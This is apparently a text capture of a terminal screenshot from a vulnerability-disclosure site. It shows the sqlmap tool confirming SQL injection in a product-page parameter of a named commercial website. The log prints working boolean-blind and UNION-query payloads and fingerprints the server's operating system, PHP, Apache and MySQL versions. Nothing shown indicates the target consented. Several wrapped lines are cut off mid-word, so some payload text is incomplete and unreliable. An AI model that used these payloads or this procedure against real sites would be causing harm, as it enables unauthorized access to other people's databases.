 C:\Python27\sqlmap>python sqlmap.py -u "http://www.tzong-yang.com.tw/prod_detai
.php?item_id=953"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:16:07
[22:16:07] [INFO] resuming back-end DBMS 'mysql'
[22:16:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=953 AND 6712=6712
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: item_id=-1917 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
676f6171,0x6c4c55756361506f5872,0x716d727271),NULL,NULL,NULL,NULL,NULL,NULL,NUL
#
---
[22:16:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org